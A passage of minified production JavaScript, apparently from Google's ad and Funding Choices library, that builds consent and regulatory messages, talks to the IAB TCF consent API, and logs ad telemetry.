function IJ(a,b){a:{var c=b.regulatoryMessage;var d=c.kind;if(d)switch(d){case "standard":c=LJ(a,c);break a;case "custom":a=new Vj(a.document);d=NF('<div class="ft-reg-message ft-reg-message-custom"></div>');a=pk(a,d.ub());a.appendChild(c.content);c=a;break a;default:throw Error(`Unknown regulatory message kind: ${d}`);}else c=LJ(a,c)}c.orderingIndex=b.orderingIndex;return{Ch:c,showUnlessUserInControl:!1,wh:!1,isDismissed:new Bu(!1)}} 
function LJ(a,b){a=new Vj(a.document);var c=NF('<div class="ft-reg-message"><button class="ft-reg-message-button"></button><div class="ft-reg-message-info"></div></div>');a=pk(a,c.ub());c=zF("ft-reg-message-button",a);b.actionButton?(c.appendChild(b.actionButton.buttonText),c.addEventListener("click",b.actionButton.onClick)):c.classList.add("ft-display-none");c=zF("ft-reg-message-info",a);b.informationText?c.appendChild(b.informationText):c.classList.add("ft-display-none");return a} 
function vJ(a,b){a:{var c=Array.from(b.children);for(let d=0;d<c.length;++d)if(c[d].orderingIndex>=a.orderingIndex){c=d;break a}c=c.length}b.insertBefore(a,b.childNodes[c]||null)}function zJ(a){return Array.from(a.children).filter(b=>!b.classList.contains("ft-removing"))} 
function JJ(a,b){const c=new Bu(!1),d=zF("ft-symbol-font-load-test",b);b=zF("ft-symbol-reference",d);const e=zF("ft-text-reference",d),f=jv(a,b);Ju(mv(f).map(g=>g.width>0&&g.width<e.offsetWidth/2),!0,()=>{c.g(!0);d.parentNode?.removeChild(d);f.dispose()});return c};function MJ(a){const b=new Qu,c=av(a,2500,()=>void Pu(b));return new NJ(a,()=>void OJ(a,()=>void c()),Nu(b))}function PJ(a){a.l||(QJ(a),RJ(a),a.l=!0);return a.A}function QJ(a){const b=new MutationObserver(()=>{a.j()});b.observe(a.C.document.documentElement,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["class","style"]});wu(a,()=>void b.disconnect())}function RJ(a){a.C.addEventListener("resize",a.j);wu(a,()=>void a.C.removeEventListener("resize",a.j))} 
var NJ=class extends uu{constructor(a,b,c){super();this.C=a;this.j=b;this.A=c;this.l=!1}};function OJ(a,b){b();a.setTimeout(b,1500)};function SJ(a){return a.g[a.g.length-1]}var UJ=class{constructor(){this.l=TJ;this.g=[];this.j=new Set}add(a){if(this.j.has(a))return!1;const b=ob(this.g,a,this.l);this.g.splice(b>=0?b:-b-1,0,a);this.j.add(a);return!0}first(){return this.g[0]}has(a){return this.j.has(a)}delete(a){kb(this.g,b=>b===a);return this.j.delete(a)}clear(){this.j.clear();return this.g.splice(0,this.g.length)}size(){return this.g.length}};function VJ(a){var b=a.Ae.W;let c;for(;a.l.al()>b&&(c=a.j.first());){var d=a,e=c;WJ(d,e);d.g.add(e)}for(;(d=SJ(a.g))&&a.l.Kl()<=b;)XJ(a,d);for(;(d=SJ(a.g))&&(c=a.j.first())&&d.priority>c.priority;)b=a,e=c,WJ(b,e),b.g.add(e),XJ(a,d)}function XJ(a,b){a.g.delete(b);a.j.add(b)&&(b.ii=a.l.addButton(b.buttonSpec));b.isInToolbar.g(!0)}function WJ(a,b){b.ii&&b.ii();b.ii=void 0;a.j.delete(b);b.isInToolbar.g(!1)} 
var YJ=class{constructor(a,b){this.Ae=a;this.l=b;this.g=new UJ;this.j=new UJ;this.B=0;this.Ae.listen(()=>void VJ(this))}addButton(a){const b={buttonSpec:a.buttonSpec,priority:a.priority,oi:this.B++,isInToolbar:new Bu(!1)};this.g.add(b);VJ(this);return{isInToolbar:Mu(Fu(b.isInToolbar)),removeCallback:()=>{WJ(this,b);this.g.delete(b);VJ(this)}}}};function TJ(a,b){return a.priority===b.priority?b.oi-a.oi:a.priority-b.priority};function ZJ(a){if(!wF(a.C)){if(a.l.W){const b=rt(a.C);if(b>a.j+100||b<a.j-100)a.l.g(!1),a.j=lt(a.C)}a.A&&a.C.clearTimeout(a.A);a.A=a.C.setTimeout(()=>void $J(a),200)}}function $J(a){if(!wF(a.C)){var b=lt(a.C);a.j&&a.j>b&&(a.j=b);b=rt(a.C);b>=a.j-100&&(a.j=Math.max(a.j,b),a.l.g(!0))}} 
var aK=class extends uu{constructor(a){super();this.C=a;this.l=new Bu(!1);this.j=0;this.A=null;this.D=()=>void ZJ(this)}init(){this.C.addEventListener("scroll",this.D);this.j=lt(this.C);$J(this)}g(){this.C.removeEventListener("scroll",this.D);this.l.g(!1);super.g()}};function bK(a,b){const c=a.l.addRegulatoryMessage(b);c.showAndGiveUserControl();return{removeCallback:()=>void c.removeCallback(),isDismissed:c.isDismissed}}function cK(a,b){const c=new Bu(!1),d=new Bu(!1),e=Ju(dK(a),!0,()=>{eK(a,b,c,d)});return{removeCallback:()=>{c.g(!0);e()},isDismissed:Mu(Fu(d))}}function dK(a){if(!a.j){var b=new aK(a.C);b.init();a.j=Fu(b.l);vu(a,b)}return a.j} 
function eK(a,b,c,d){const e=a.l.addRegulatoryMessage(b);fK(a,e,c);Ju(c,!0,()=>{e.removeCallback()});Lu(d,Au(e.isDismissed))}function fK(a,b,c){a=dK(a);const d=Iu(a,!0,()=>void b.showUnlessUserInControl()),e=Iu(a,!1,()=>void b.hideUnlessUserInControl());Iu(Au(b.isDismissed),!0,()=>{d();e()});Ju(c,!0,()=>{d();e()})}var gK=class extends uu{constructor(a,b){super();this.C=a;this.l=b;this.j=null}addRegulatoryMessage(a){return a.displayImmediately?bK(this,a.messageSpec):cK(this,a.messageSpec)}};function hK(a,b){a.googFloatingToolbarManager||(a.googFloatingToolbarManager=new iK(a,b));return a.googFloatingToolbarManager}function jK(a){a.j||(a.j=kK(a.C,a.l,a.Uc),vu(a,a.j.vd),vu(a,a.j.Jj),lK(a),mK(a,a.j.vd));return a.j}function nK(a){a.Uc.W===null&&a.j?.position.g(oK(a))}function pK(a){a.C.requestAnimationFrame(()=>void nK(a))} 
function oK(a){var b=[];a.j?.vd?.F().A()?(b.push(()=>qK(a)),b.push(()=>rK(a))):(b.push(()=>rK(a)),b.push(()=>qK(a)));a.j?.vd?.K()?.A()&&b.push(()=>{const c=jt(a.C);return{position:iJ({pa:Math.floor(c/3),hb:10}),Ae:0}});for(const c of b)if(b=c())return b;return null}function lK(a){a.C.googFloatingToolbarManagerAsyncPositionUpdate?pK(a):nK(a)}function mK(a,b){const c=MJ(a.C);PJ(c).listen(()=>void lK(a));vu(a,c);b.K().listen(()=>void lK(a));b.F().listen(()=>void lK(a));a.Uc.listen(()=>void lK(a))} 
function qK(a){var b=a.C;const c=jt(a.C);return eJ(b,{Pd:kJ({pa:50,tb:10}),Bh:Math.floor(c/3),Xe:60,Eh:sJ(),Lf:Math.floor(c/2),Hc:20},[...(a.j?.vd.D()??[]),a.C.document.body]).zg}function rK(a){var b=a.C;const c=jt(a.C);return eJ(b,{Pd:iJ({pa:50,hb:10}),Bh:Math.floor(c/3),Xe:60,Eh:sJ(),Lf:Math.floor(c/2),Hc:40},[...(a.j?.vd.D()??[]),a.C.document.body]).zg} 
class iK extends uu{constructor(a,b){super();this.C=a;this.l=b;this.j=null;this.Uc=sK(this.C,this)}addButton(a){return jK(this).xm.addButton(a)}addRegulatoryMessage(a){return jK(this).Jj.addRegulatoryMessage(a)}} 
function kK(a,b,c){const d=new Bu(null),e=pJ(a,{ce:2,position:d.map(f=>f?.position??null),Dh:b,Uc:c});b=new YJ(d.map(f=>f?.Ae||0),{addButton:f=>e.addButton(f),al:()=>BJ(e,{}),Kl:()=>BJ(e,{rk:1})});a=new gK(a,{addRegulatoryMessage:f=>e.addRegulatoryMessage(f)});return{vd:e,position:d,xm:b,Jj:a}}function sK(a,b){const c=new gF(a),d=new Bu(null),e=f=>void d.g(f);wu(b,()=>{fF(c,e)});c.floatingAdsStacking.maxZIndexListeners.push(e);e(eF(c));return d};const tK=["Google Symbols:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200","Google Sans Text:400,500"]; 
function uK(a,b,c,d){a=new vK(a,b,c,d);if(a.l){tv(a.C,tK);var e=a.C;b=a.message;c=AF(e);var f=c.shadowRoot;d=f.appendChild;e=new Vj(e.document);var g=(g={},g.Za);g=NF('<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Google+Symbols:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"'+(g?' nonce="'+T(qG(g))+'"':"")+'/><link href="https://fonts.googleapis.com/css?family=Google+Sans+Text:400,500" rel="stylesheet"'+(g?' nonce="'+T(qG(g))+'"':"")+"><style"+(g?' nonce="'+T(qG(g))+'"': 
"")+'>.ipr-container {font-family: \'Google Sans Text\'; font-style: normal; font-weight: 400; font-size: 12px; line-height: 14px; color: #000; border-top: 2px solid rgb(236, 237, 237); border-bottom: 2px solid rgb(236, 237, 237); background-color: #fff; padding: 5px; margin: 5px 0; text-align: center;}.ipr-button {border: none; background: none; font-family: \'Google Sans Text\'; color: #0b57d0; font-weight: 500; font-size: 14px; line-height: 22px; cursor: pointer; margin: 0; padding: 0;}.ipr-display-none {display: none;}</style><div class="ipr-container"><button class="ipr-button"></button><div class="ipr-info"></div></div>'); 
d.call(f,pk(e,g.ub()));d=zF("ipr-container",f);f=zF("ipr-button",d);b.actionButton?(f.appendChild(b.actionButton.buttonText),f.addEventListener("click",b.actionButton.onClick)):f.classList.add("ipr-display-none");d=zF("ipr-info",d);b.informationText?d.appendChild(b.informationText):d.classList.add("ipr-display-none");a.j=c.wc;YC(a.l,a.j);wK(a)}else xK(a);return a}function wK(a){const b=new wv(a.C);b.init(2E3);vu(a,b);uv(b,()=>{yK(a);xK(a);b.dispose()})} 
function xK(a){const b=hK(a.C,a.A).addRegulatoryMessage({messageSpec:{regulatoryMessage:a.message,orderingIndex:0}});wu(a,()=>void b.removeCallback())}function yK(a){a.j&&(a.j.parentNode?.removeChild(a.j),a.j=null)}var vK=class extends uu{constructor(a,b,c,d){super();this.C=a;this.l=b;this.message=c;this.A=d;this.j=null}g(){yK(this);super.g()}};var AK=(a,b,c,d)=>zK(a,b,c,d);function zK(a,b,c,d){const e=uK(a,OI(a,d),{kind:"standard",actionButton:{buttonText:a.document.createTextNode(b),onClick:c}},BK(a));return()=>e.dispose()}function BK(a){if(a=NI(a))return a;QD(1234,Error("No messages"));return Dg(new Ew)};function CK(a,b){b&&(a.g=AK(a.j,b.localizedDnsText,()=>DK(a,b),a.B))}function EK(a){const b=LI(a.j);b.callbackQueue=b.callbackQueue||[];MI(a.j).overrideDnsLink=!0;b.callbackQueue.push({INITIAL_US_STATES_DATA_READY:c=>CK(a,c)})}function DK(a,b){hF(a.l);b.openConfirmationDialog(c=>{c&&a.g&&(a.g(),a.g=null);iF(a.l)})}var FK=class{constructor(a,b,c){this.j=a;this.l=bF(b,2147483643);this.B=c;this.g=null}};function GK(a){HK(a.l,b=>{var c=a.j,d=b.revocationText,e=b.attestationText,f=b.showRevocationMessage;b=OI(c,a.B);d={kind:"standard",actionButton:{buttonText:c.document.createTextNode(d),onClick:f},informationText:c.document.createTextNode(e)};e=NI(c);e||(QD(1233,Error("No messages")),e=Dg(new Ew));uK(c,b,d,e)},()=>{iF(a.g);IK(a)})}function JK(a){hF(a.g);GK(a)} 
function IK(a){a.j.__tcfapi?a.j.__tcfapi("addEventListener",2,(b,c)=>{c&&b.eventStatus=="cmpuishown"?hF(a.g):iF(a.g)}):QD(1250,Error("No TCF API function"))}var KK=class{constructor(a,b,c,d){this.j=a;this.g=bF(b,2147483643);this.B=c;this.l=d}};var LK=a=>{if(!a||ed(Ae(a,1))==null)return!1;a=D(a,1);switch(a){case 1:return!0;case 2:return!1;default:throw Error("Unhandled AutoConsentUiStatus: "+a);}},MK=a=>{if(!a||ed(Ae(a,3))==null)return!1;a=D(a,3);switch(a){case 1:return!0;case 2:return!1;default:throw Error("Unhandled AutoCcpaUiStatus: "+a);}},NK=a=>a?B(a,5)===!0:!1;function OK(a,b){ql(a,(c,d)=>{b[d]=c})}function PK(a){if(a===a.top)return 0;for(let b=a;b&&b!==b.top&&tl(b);b=b.parent){if(a.sf_)return 2;if(a.$sf)return 3;if(a.inGptIF)return 4;if(a.inDapIF)return 5}return 1};function QK(){if(RK)return RK;const a=Ps()||window,b=a.google_persistent_state_async;return b!=null&&typeof b=="object"&&b.S!=null&&typeof b.S=="object"?RK=b:a.google_persistent_state_async=RK=new SK}function TK(a,b,c){b=UK[b]||`google_ps_${b}`;a=a.S;const d=a[b];return d===void 0?(a[b]=c(),a[b]):d}function VK(a,b,c){return TK(a,b,()=>c)}function WK(a,b,c){return a.S[UK[b]||`google_ps_${b}`]=c}function XK(a,b){return WK(a,b,VK(a,b,0)+1)}function YK(){var a=QK();return VK(a,20,{})} 
function ZK(){var a=QK();const b=VK(a,41,!1);b||WK(a,41,!0);return!b}function $K(a){return VK(a,24)}function aL(){var a=QK();return VK(a,26)}function bL(){var a=QK();return VK(a,28,[])}var SK=class{constructor(){this.S={}}},RK=null;const UK={[8]:"google_prev_ad_formats_by_region",[9]:"google_prev_ad_slotnames_by_region"};function cL(a){return a.google_ad_modifications=a.google_ad_modifications||{}}function dL(a,b){a=cL(a);a.processed_sra_frame_pingbacks=a.processed_sra_frame_pingbacks||{};const c=!a.processed_sra_frame_pingbacks[b];a.processed_sra_frame_pingbacks[b]=!0;return c};function eL(a){return a.google_ad_client?String(a.google_ad_client):cL(a).head_tag_slot_vars?.google_ad_client??a.document.querySelector(".adsbygoogle[data-ad-client]")?.getAttribute("data-ad-client")??""};function Xr(a,b,c=0){a.j.size>0||fL(a);c=Math.min(Math.max(0,c),9);const d=a.j.get(c);d?d.push(b):a.j.set(c,[b])}function gL(a,b,c,d){Kk(b,c,d);wu(a,()=>Lk(b,c,d))}function hL(a,b){a.state!==1&&(a.state=1,a.j.size>0&&iL(a,b))} 
function fL(a){a.C.document.visibilityState?gL(a,a.C.document,"visibilitychange",b=>{a.C.document.visibilityState==="hidden"&&hL(a,b);a.C.document.visibilityState==="visible"&&(a.state=0)}):"onpagehide"in a.C?(gL(a,a.C,"pagehide",b=>{hL(a,b)}),gL(a,a.C,"pageshow",()=>{a.state=0})):gL(a,a.C,"beforeunload",b=>{hL(a,b)})}function iL(a,b){for(let c=9;c>=0;c--)a.j.get(c)?.forEach(d=>{d(b)})}var jL=class extends uu{constructor(a){super();this.C=a;this.state=0;this.j=new Map}};async function kL(a,b){var c=10;return c<=0?Promise.reject(Error(`wfc bad input ${c} ${200}`)):b()?Promise.resolve():new Promise((d,e)=>{const f=a.setInterval(()=>{--c?b()&&(a.clearInterval(f),d()):(a.clearInterval(f),e(Error(`wfc timed out ${c}`)))},200)})};function lL(){return zs(mL)}function nL(a){const b=a.state.pc;return b!==null&&b!==0?b:a.state.pc=fm(a.C)}function oL(a){const b=a.state.wpc;return b!==null&&b!==""?b:a.state.wpc=eL(a.C)}function pL(a,b){var c=new Lq;var d=nL(a);c=Bf(c,1,d);d=oL(a);c=Ff(c,2,d);c=Kq(c,a.state.sd);return Bf(c,7,Math.round(b||a.C.performance.now()))}function qL(a,b,c){a.g&&!a.state.le.includes(b)&&(a.state.le.push(b),a.I.Bb(c))}function rL(a,b,c){b(a.I.De.Ve.Ze).Na(c)}function sL(a,b,c){b(a.I.De.Ve.Ze).Rd(c)} 
async function tL(a){try{return await kL(a.C,()=>!(!nL(a)||!oL(a))),!0}catch(b){return!1}}function uL(a){var b=lL();if(b.g){var c=b.l;a(c);b.state.cc=ce(c)}}async function vL(a,b,c){if(a.g&&c.length&&!a.state.lgdp.includes(Number(b))){a.state.lgdp.push(Number(b));var d=a.C.performance.now();if(await tL(a)){var e=a.I,f=e.Bb;a=pL(a,d);d=new lp;b=F(d,1,b);c=Se(b,2,c,fd);c=A(a,9,Mq,c);f.call(e,c)}}}async function wL(a,b){if(await tL(a)){var c=pL(a);b=A(c,5,Mq,b);qL(a,2,b)}} 
async function xL(a,b,c){if(await tL(a)){var d=a.I,e=d.Bb;a=Kq(pL(a,c),1);b=A(a,6,Mq,b);e.call(d,b)}}async function yL(a,b,c){await tL(a)&&rL(a,d=>b(d.Qj),c)}async function zL(a,b,c){await tL(a)&&sL(a,d=>b(d.Qj),c)}async function AL(a,b){if(await tL(a)){var c=a.I,d=c.Bb;a=Kq(pL(a),1);b=A(a,13,Mq,b);d.call(c,b)}}async function BL(a,b){if(a.g&&await tL(a)){var c=a.I,d=c.Bb;a=pL(a);b=A(a,11,Mq,b);d.call(c,b)}} 
async function CL(a,b){if(await tL(a)){var c=a.I,d=c.Bb;a=Kq(pL(a),1);b=A(a,16,Mq,b);d.call(c,b)}}async function DL(a,b){if(await tL(a)){var c=a.I,d=c.Bb;a=Kq(pL(a),1);b=A(a,19,Mq,b);d.call(c,b)}}async function EL(a){var b=lL();const c=R(FA);if(c>0&&Fl()<1/c&&await tL(b)){var d=new kp;var e=F(d,1,a);a=b.I;d=a.Bb;b=pL(b);b=A(b,23,Mq,e);d.call(a,Kq(b,c))}} 
var mL=class{constructor(a,b){this.C=Ps()||window;this.j=b??new jL(this.C);this.I=a??new ys(dr(),100,100,!0,this.j);this.state=TK(QK(),33,()=>{const c=R(ay);return{sd:c,ssp:c>0&&Fl()<1/c,pc:null,wpc:null,cu:null,le:[],lgdp:[],psi:null,tar:0,cc:null}})}get g(){return this.state.ssp}get ob(){return this.state.cu}set ob(a){this.state.cu=a}get l(){return MD(1227,()=>Eg(qp,de(this.state.cc||[])))||new qp}async B(){var a=new Jq;var b=yf(a,3,!0);var c=this.C.performance.now();if(await tL(this)){a=this.I; 
var d=a.Bb;c=Kq(pL(this,c),1);b=A(c,20,Mq,b);d.call(a,b)}}A(a){Xr(this.j,()=>{if(Q(Zx)){var b=pL(this);var c=a();b=A(b,20,Mq,c);qL(this,4,b)}},9)}};var FL=class{constructor(a,b,c,d,e){this.j=a;this.l=b;this.g=c;this.A=d;this.B=e||null}run(){if(this.j.adsbygoogle_ama_fc_has_run!==!0){var a=LK(this.g),b=MK(this.g),c=!1;a&&(JK(new KK(this.j,this.A,this.B||$e(this.g,Lw,4,Je()),this.l)),c=!0);b&&(EK(new FK(this.j,this.A,this.B||$e(this.g,Lw,4,Je()))),c=!0);uL(d=>{d=yf(d,9,!0);d=yf(d,10,a);yf(d,11,b)});NK(this.g)&&(c=!0);c&&(this.l.start(!0),this.j.adsbygoogle_ama_fc_has_run=!0)}}};function GL(a,b,c,d,e,f){try{const g=a.g,h=Ll("SCRIPT",g);h.async=!0;Zi(h,b);g.head.appendChild(h);h.addEventListener("load",()=>{e();d&&g.head.removeChild(h)});h.addEventListener("error",()=>{c>0?GL(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(g){f()}}function HL(a,b,c=()=>{},d=()=>{}){GL(Uj(a),b,0,!1,c,d)};function IL(a=null){a=a||t;return a.googlefc||(a.googlefc={})};Qj($s).map(a=>Number(a));Qj(at).map(a=>Number(a));const JL=t.URL;function KL(a){const b=c=>encodeURIComponent(c).replace(/[!()~']|(%20)/g,d=>({"!":"%21","(":"%28",")":"%29","%20":"+","'":"%27","~":"%7E"})[d]);return Array.from(a,c=>b(c[0])+"="+b(c[1])).join("&")};function LL(a){var b=(new JL(a.location.href)).searchParams;a=b.get("fcconsent");b=b.get("fc");return b==="alwaysshow"?b:a==="alwaysshow"?a:null}function ML(a){const b="ab gdpr consent gdpr_transparency ccpa monetization usnat usfl".split(" ");return(a=(new JL(a.location.href)).searchParams.get("fctype"))&&b.indexOf(a)!==-1?a:null} 
function NL(a){var b=new JL(a),c={search:"",hash:""};a={};b&&(a.protocol=b.protocol,a.username=b.username,a.password=b.password,a.hostname=b.hostname,a.port=b.port,a.pathname=b.pathname,a.search=b.search,a.hash=b.hash);Object.assign(a,c);if(a.port&&a.port[0]===":")throw Error("port should not start with ':'");a.hash&&a.hash[0]!="#"&&(a.hash="#"+a.hash);c.search?c.search[0]!="?"&&(a.search="?"+c.search):c.searchParams&&(a.search="?"+KL(c.searchParams),a.searchParams=void 0);b="";a.protocol&&(b+=a.protocol+ 
"//");c=a.username;var d=a.password;b=b+(c&&d?c+":"+d+"@":c?c+"@":d?":"+d+"@":"")+(a.hostname||"");a.port&&(b+=":"+a.port);b+=a.pathname||"";b+=a.search||"";b+=a.hash||"";a=(new JL(b)).toString();a.charAt(a.length-1)==="/"&&(a=a.substring(0,a.length-1));return a.toString().length<=1E3?a:null};function OL(a,b){const c=a.document,d=()=>{if(!a.frames[b])if(c.body){const e=Ll("IFRAME",c);e.style.display="none";e.style.width="0px";e.style.height="0px";e.style.border="none";e.style.zIndex="-1000";e.style.left="-1000px";e.style.top="-1000px";e.name=b;c.body.appendChild(e)}else a.setTimeout(d,5)};d()};var PL=li(class extends G{});function QL(a){if(a.j)return a.j;a.T&&a.T(a.l)?a.j=a.l:a.j=Xl(a.l,a.X);return a.j??null}function RL(a){a.A||(a.A=b=>{try{var c=a.K?a.K(b):void 0;if(c){var d=c.Ph,e=a.G.get(d);e&&(e.Hm||a.G.delete(d),e.Md?.(e.fl,c.payload))}}catch(f){}},Kk(a.l,"message",a.A))}function SL(a,b,c){if(QL(a))if(a.j===a.l)(b=a.F.get(b))&&b(a.j,c);else{var d=a.D.get(b);if(d&&d.ze){RL(a);var e=++a.aa;a.G.set(e,{Md:d.Md,fl:d.Jf(c),Hm:b==="addEventListener"});a.j.postMessage(d.ze(c,e),"*")}}} 
var TL=class extends uu{constructor(a,b,c,d){super();this.X=b;this.T=c;this.K=d;this.F=new Map;this.aa=0;this.D=new Map;this.G=new Map;this.A=void 0;this.l=a}g(){delete this.j;this.F.clear();this.D.clear();this.G.clear();this.A&&(Lk(this.l,"message",this.A),delete this.A);delete this.l;delete this.K;super.g()}};const UL=(a,b)=>{const c={cb:d=>{d=PL(d);b.Gb({ee:d})}};b.spsp&&(c.spsp=b.spsp);a=a.googlefc||(a.googlefc={});a.__fci=a.__fci||[];a.__fci.push(b.command,c)},VL={Jf:a=>a.Gb,ze:(a,b)=>({__fciCall:{callId:b,command:a.command,spsp:a.spsp||void 0}}),Md:(a,b)=>{a({ee:b})}};function WL(a){a=PL(a.data.__fciReturn);return{payload:a,Ph:mx(nf(a,1))}}function XL(a,b=!1){if(b)return!1;a.l||(a.j=!!QL(a.caller),a.l=!0);return a.j} 
function YL(a){return new Promise(b=>{XL(a)&&SL(a.caller,"getDataWithCallback",{command:"loaded",Gb:c=>{b(c.ee)}})})}function ZL(a,b){XL(a)&&SL(a.caller,"getDataWithCallback",{command:"prov",spsp:Cg(b),Gb:()=>{}})}var $L=class extends uu{constructor(a){super();this.j=this.l=!1;this.caller=new TL(a,"googlefcPresent",void 0,WL);this.caller.F.set("getDataWithCallback",UL);this.caller.D.set("getDataWithCallback",VL)}g(){this.caller.dispose();super.g()}};function aM(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3} 
function bM(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=aM(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(km({e:String(a.internalErrorState)},"tcfe"),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0} 
function cM(a,b={}){return bM(a)?a.gdprApplies===!1?!0:a.tcString==="tcunavailable"?!b.idpcApplies:(b.idpcApplies||a.gdprApplies!==void 0||b.So)&&(b.idpcApplies||typeof a.tcString==="string"&&a.tcString.length)?dM(a,"1"):!0:!1} 
function dM(a,b){a:{if(a.publisher&&a.publisher.restrictions){var c=a.publisher.restrictions[b];if(c!==void 0){c=c["755"];break a}}c=void 0}if(c===0)return!1;a=a.purpose&&a.vendor?(c=eM(a.vendor.consents,"755"))&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:c&&eM(a.purpose.consents,b):!0;return a}function eM(a,b){return!(!a||!a[b])}function fM(a){var b=["3","4"];return a.gdprApplies===!1?!0:b.every(c=>dM(a,c))}function gM(a){if(a.j)return a.j;a.j=Xl(a.l,"__tcfapiLocator");return a.j} 
function hM(a){return typeof a.l.__tcfapi==="function"||gM(a)!=null}function iM(a,b,c,d){c||(c=()=>{});var e=a.l;typeof e.__tcfapi==="function"?(a=e.__tcfapi,a(b,2,c,d)):gM(a)?(jM(a),e=++a.F,a.D[e]=c,a.j&&a.j.postMessage({__tcfapiCall:{command:b,version:2,callId:e,parameter:d}},"*")):c({},!1)} 
function kM(a,b){let c={internalErrorState:0,internalBlockOnErrors:a.od};const d=oj(()=>{b(c)});let e=0;a.timeoutMs!==-1&&(e=setTimeout(()=>{e=0;c.tcString="tcunavailable";c.internalErrorState=1;d()},a.timeoutMs));iM(a,"addEventListener",f=>{f&&(c=f,c.internalErrorState=aM(c),c.internalBlockOnErrors=a.od,bM(c)?(c.internalErrorState!==0&&(c.tcString="tcunavailable"),iM(a,"removeEventListener",null,c.listenerId),(f=e)&&clearTimeout(f),d()):(c.cmpStatus==="error"||c.internalErrorState!==0)&&(f=e)&&clearTimeout(f))})} 
function jM(a){if(!a.A){var b=c=>{try{var d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.D[d.callId](d.returnValue,d.success)}catch(e){}};a.A=b;Kk(a.l,"message",b)}} 
var lM=class extends uu{constructor(a,b={}){super();this.j=null;this.D={};this.F=0;this.A=null;this.l=a;this.timeoutMs=b.timeoutMs??500;this.od=b.od??!1}g(){this.D={};this.A&&(Lk(this.l,"message",this.A),delete this.A);delete this.D;delete this.l;delete this.j;super.g()}addEventListener(a){let b={internalBlockOnErrors:this.od};const c=oj(()=>{a(b)});let d=0;this.timeoutMs!==-1&&(d=setTimeout(()=>{b.tcString="tcunavailable";b.internalErrorState=1;c()},this.timeoutMs));const e=(f,g)=>{clearTimeout(d); 
f?(b=f,b.internalErrorState=aM(b),b.internalBlockOnErrors=this.od,g&&b.internalErrorState===0||(b.tcString="tcunavailable",g||(b.internalErrorState=3))):(b.tcString="tcunavailable",b.internalErrorState=3);a(b)};try{iM(this,"addEventListener",e)}catch(f){b.tcString="tcunavailable",b.internalErrorState=3,d&&(clearTimeout(d),d=0),c()}}removeEventListener(a){a&&a.listenerId&&iM(this,"removeEventListener",null,a.listenerId)}};function HK(a,b,c){const d=IL(a.C);d.callbackQueue=d.callbackQueue||[];d.callbackQueue.push({CONSENT_DATA_READY:()=>{const e=IL(a.C),f=new lM(a.C);hM(f)&&kM(f,g=>{g.cmpId===300&&g.tcString&&g.tcString!=="tcunavailable"&&g.gdprApplies&&b({revocationText:(0,e.getDefaultConsentRevocationText)(),closeText:(0,e.getDefaultConsentRevocationCloseText)(),attestationText:(0,e.getDefaultConsentRevocationAttestationText)(),showRevocationMessage:()=>{(0,e.showRevocationMessage)()}})});c()}})} 
function mM(a,b=!1,c){const d={};try{const f=LL(a.C),g=ML(a.C);d.fc=f;d.fctype=g}catch(f){}let e;try{e=NL(a.C.location.href)}catch(f){}b&&e&&(d.href=e);b=nM(a.g,d);HL(a.C,b,()=>{},()=>{});c&&ZL(new $L(a.C),c)}var oM=class{constructor(a,b){this.C=a;this.g=b;this.ia=null}start(a=!1,b){if(this.C===this.C.top)try{OL(this.C,"googlefcPresent"),mM(this,a,b)}catch(c){}}};function nM(a,b){a=Ti`https://fundingchoicesmessages.google.com/i/${a}`;return Ui(a,{...b,ers:2})};function pM(a,b,c){return(a=a.g())&&uf(a,11)?c.map(d=>d.l()):c.map(d=>d.A(b))};var qM=class{constructor(){this.map=new Map}clear(){this.map.clear()}delete(a,b){const c=this.map.get(a);return c?(b=c.delete(b),c.size===0&&this.map.delete(a),b):!1}get(a){return[...(this.map.get(a)??[])]}keys(){return this.map.keys()}add(a,b){let c=this.map.get(a);c||this.map.set(a,c=new Set);c.add(b)}get size(){let a=0;for(const b of this.map.values())a+=b.size;return a}values(){const a=this.map;return function(){return function*(){for(const b of a.values())yield*b}()}()}[Symbol.iterator](){const a= 
this.map;return function(){return function*(){for(const [b,c]of a){const d=b,e=c;for(const f of e)yield[d,f]}}()}()}};function rM(a){return[a[0],[...a[1]]]};const sM=new Set([7,1]);var tM=class{constructor(){this.l=new qM;this.B=[]}g(a,b){sM.has(b)||Nv(Kv(XC(a),c=>void this.l.add(c,b)),c=>void this.B.push(c))}j(a,b){for(const c of a)this.g(c,b)}};function uM(a){return new cw(["pedestal_container"],{google_reactive_ad_format:30,google_ad_width:Math.floor(a),google_ad_format:"autorelaxed",google_full_width_responsive:!0,google_enable_content_recommendations:!0,google_content_recommendation_ui_type:"pedestal"})}var vM=class{g(a){return uM(Math.floor(a.j))}};var wM=class extends G{};function xM(a,b){var c=b.adClient;if(typeof c!=="string"||!c)return!1;a.ng=c;a.j=!!b.adTest;c=b.pubVars;na(c)&&(a.J=c);if(Array.isArray(b.fillMessage)&&b.fillMessage.length>0){a.B={};for(const d of b.fillMessage)a.B[d.key]=d.value}a.Dc=b.adWidth;a.Bc=b.adHeight;typeof a.Dc==="number"&&a.Dc>0&&typeof a.Bc==="number"&&a.Bc>0||PD("rctnosize",b);return!0}var yM=class{constructor(){this.B=this.J=this.j=this.ng=null;this.Bc=this.Dc=0}A(){return!0}};function zM(a){try{a.setItem("__storage_test__","__storage_test__");const b=a.getItem("__storage_test__");a.removeItem("__storage_test__");return b==="__storage_test__"}catch(b){return!1}}function AM(a,b=[]){const c=Date.now();return db(b,d=>c-d<a*1E3)}function BM(a,b,c){try{const d=a.getItem(c);if(!d)return[];let e;try{e=JSON.parse(d)}catch(f){}if(!Array.isArray(e)||gb(e,f=>!Number.isInteger(f)))return 